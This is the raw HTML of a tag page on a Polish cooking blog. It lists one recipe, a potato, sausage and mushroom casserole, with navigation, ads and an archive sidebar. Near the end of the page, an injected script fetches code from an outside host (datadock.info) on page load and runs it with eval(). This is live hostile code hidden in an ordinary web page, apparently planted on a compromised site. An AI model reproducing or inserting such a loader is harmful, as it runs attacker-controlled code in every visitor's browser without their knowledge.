	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja">Kolacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady">Porady</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt">Kontakt</a></li>
<li class="search-toggle-li" ><a href="https://kuchenna.pl/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-glowne-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja">Kolacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady">Porady</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt">Kontakt</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://kuchenna.pl/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Wyszukiwanie" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">zaiemniaki</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://kuchenna.pl" rel="home" aria-label="Strona Główna" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Strona Główna</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://kuchenna.pl/tag/zaiemniaki">zaiemniaki</a></span><meta itemprop="position" content="2" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-1214" class="blog-entry clr large-entry post-1214 post type-post status-publish format-standard has-post-thumbnail hentry category-obiad category-przepisy tag-czosnek tag-kielbasa tag-koncentrat-pomidorowy tag-pieczarki tag-pieprz tag-przyprawy-2 tag-serek-topiony tag-sol tag-zaiemniaki tag-zapiekanka entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/zapiekanka-z-ziemniakami-kielbasa-i-pieczarkami-1214.html" class="thumbnail-link">

		<img width="800" height="370" src="https://kuchenna.pl/wp-content/uploads/2012/12/topik-Medium.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Zapiekanka z ziemniakami, kiełbasą i pieczarkami." itemprop="image" decoding="async" fetchpriority="high" srcset="https://kuchenna.pl/wp-content/uploads/2012/12/topik-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/12/topik-Medium-593x274.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/12/topik-Medium-700x323.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/12/topik-Medium-332x153.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/zapiekanka-z-ziemniakami-kielbasa-i-pieczarkami-1214.html"  rel="bookmark">Zapiekanka z ziemniakami, kiełbasą i pieczarkami.</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>1 grudnia 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/zapiekanka-z-ziemniakami-kielbasa-i-pieczarkami-1214.html#comments" class="comments-link" >2 komentarze</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Zapiekanka ''chłopska" czyli ziemniaki zapiekane z kiełbasą, pieczarkami pod sosem a'la beszamelowym to jeden z moich smaków dzieciństwa. Mama bardzo często robiła nam takie zapiekanki i dzisiaj rano mnie olśniło,&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/zapiekanka-z-ziemniakami-kielbasa-i-pieczarkami-1214.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Zapiekanka z ziemniakami, kiełbasą i pieczarkami.</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://kuchenna.pl/kat/aktualnosci">Aktualności</a> <span class="cat-count-span">(5)</span>
</li>
	<li class="cat-item cat-item-6"><a href="https://kuchenna.pl/kat/porady">Porady</a> <span class="cat-count-span">(9)</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a> <span class="cat-count-span">(131)</span>
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a> <span class="cat-count-span">(36)</span>
</li>
	<li class="cat-item cat-item-145"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a> <span class="cat-count-span">(41)</span>
</li>
	<li class="cat-item cat-item-566"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a> <span class="cat-count-span">(2)</span>
</li>
	<li class="cat-item cat-item-8"><a href="https://kuchenna.pl/kat/przepisy/kolacja">Kolacja</a> <span class="cat-count-span">(56)</span>
</li>
	<li class="cat-item cat-item-86"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a> <span class="cat-count-span">(7)</span>
</li>
	<li class="cat-item cat-item-7"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a> <span class="cat-count-span">(70)</span>
</li>
	<li class="cat-item cat-item-71"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a> <span class="cat-count-span">(25)</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a> <span class="cat-count-span">(4)</span>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://kuchenna.pl/kat/recenzje/sprzet-agd">Sprzęt AGD</a> <span class="cat-count-span">(1)</span>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-2" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-6775776572413781";
/* kuchenna.pl */
google_ad_slot = "2512514842";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div id="text-12" class="sidebar-box widget_text clr">			<div class="textwidget"><p><a href="https://www.facebook.com/PracowniaLadnieBedzie/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2699" src="https://kuchenna.pl/wp-content/uploads/2018/02/reklama-kuchenna-2-1.jpg" alt="" width="300" height="250" /></a><br />
<br />
<a href="https://dhbtowels.co.uk/">DHB Towels</a></p>
</div>
		</div><div id="archives-3" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archiwum</h4>
			<ul>
					<li><a href='https://kuchenna.pl/date/2025/07'>lipiec 2025</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/10'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/08'>sierpień 2020</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2020/07'>lipiec 2020</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2020/06'>czerwiec 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/05'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/04'>kwiecień 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/09'>wrzesień 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/07'>lipiec 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/03'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/02'>luty 2018</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2018/01'>styczeń 2018</a>&nbsp;(5)</li>
	<li><a href='https://kuchenna.pl/date/2017/11'>listopad 2017</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2017/10'>październik 2017</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2017/03'>marzec 2017</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2017/02'>luty 2017</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2017/01'>styczeń 2017</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2016/12'>grudzień 2016</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2016/10'>październik 2016</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2016/09'>wrzesień 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/08'>sierpień 2016</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2016/07'>lipiec 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/06'>czerwiec 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/04'>kwiecień 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/02'>luty 2016</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2015/12'>grudzień 2015</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2015/11'>listopad 2015</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2015/07'>lipiec 2015</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2015/04'>kwiecień 2015</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2015/03'>marzec 2015</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2014/07'>lipiec 2014</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2014/03'>marzec 2014</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/07'>lipiec 2013</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/06'>czerwiec 2013</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2013/05'>maj 2013</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2013/04'>kwiecień 2013</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/03'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2013/02'>luty 2013</a>&nbsp;(5)</li>
	<li><a href='https://kuchenna.pl/date/2013/01'>styczeń 2013</a>&nbsp;(10)</li>
	<li><a href='https://kuchenna.pl/date/2012/12'>grudzień 2012</a>&nbsp;(8)</li>
	<li><a href='https://kuchenna.pl/date/2012/11'>listopad 2012</a>&nbsp;(12)</li>
	<li><a href='https://kuchenna.pl/date/2012/10'>październik 2012</a>&nbsp;(12)</li>
	<li><a href='https://kuchenna.pl/date/2012/09'>wrzesień 2012</a>&nbsp;(16)</li>
	<li><a href='https://kuchenna.pl/date/2012/08'>sierpień 2012</a>&nbsp;(8)</li>
			</ul>

			</div><div id="text-4" class="sidebar-box widget_text clr"><h4 class="widget-title">Dołącz do nas na Facebooku</h4>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FBlogKulinarnyKuchennaPL&amp;width=320&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23ffffff&amp;stream=true&amp;header=false&amp;appId=232531353424709" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:558px;" allowTransparency="true"></iframe></div>
		</div><div id="text-3" class="sidebar-box widget_text clr"><h4 class="widget-title">Uwaga</h4>			<div class="textwidget">Wszystkie prezentowane treści i zdjęcia są własnością autora strony. Jakiekolwiek kopiowanie, przetwarzanie i rozpowszechnianie ich bez zgody autora jest zabronione.</div>
		</div><div id="text-6" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><br><!-- Banner NeoBac.pl - poczatek -->
<a href="http://neobac.eu/?utm_source=kuchenna&utm_medium=baner&utm_campaign=bakterie-enzymy" title="NeoBac bakterie do szamba">
<img src="http://neobac.eu/baner-300x250-neobac-3.jpg">
</a>
<!-- Banner NeoBac.pl - koniec --></div>
		</div>
<div id="wpp-3" class="sidebar-box popular-posts clr">
<h4 class="widget-title">Najpopularniejsze</h4><ul class="wpp-list">
<li>
<a href="https://kuchenna.pl/andruty-kaliskie-629.html" class="wpp-post-title" target="_self">Andruty Kaliskie</a>
</li>
<li>
<a href="https://kuchenna.pl/salatka-z-kurczakiem-prazonym-slonecznikiem-i-sosem-czosnkowym-198.html" class="wpp-post-title" target="_self">Sałatka z kurczakiem, prażonym słonecznikiem i sosem czosnkowym.</a>
</li>
<li>
<a href="https://kuchenna.pl/spaghetti-z-pomidorami-oliwkami-i-kaparami-pasta-alla-puttanesca-1994.html" class="wpp-post-title" target="_self">Spaghetti z pomidorami, oliwkami i kaparami (Pasta alla puttanesca)</a>
</li>
<li>
<a href="https://kuchenna.pl/tarta-z-malinami-i-musem-z-bialej-czekolady-2407.html" class="wpp-post-title" target="_self">Tarta z malinami i musem z białej czekolady</a>
</li>
<li>
<a href="https://kuchenna.pl/murzynek-z-powidlami-sliwkowymi-308.html" class="wpp-post-title" target="_self">Murzynek z powidłami śliwkowymi</a>
</li>
</ul>
</div>
<div id="text-10" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-6775776572413781";
/* kuchenna.pl */
google_ad_slot = "2512514842";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div id="text-9" class="sidebar-box widget_text clr">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kuchenna-wielki -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6775776572413781"
     data-ad-slot="1584940230"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script  src="https://kuchenna.pl/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/kuchenna.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>

<script  src="https://kuchenna.pl/wp-content/cache/minify/9c3d6.js"></script>

<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1875bcdb11","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/kuchenna.pl\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"5f7d7e2710"};
</script>









<script  src="https://kuchenna.pl/wp-content/cache/minify/8602f.js"></script>

<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script  src="https://kuchenna.pl/wp-content/cache/minify/f843f.js"></script>

    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: kuchenna.pl @ 2026-01-31 15:49:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WPnFRBl9HXu3fQ7o_u2fEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769874560059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>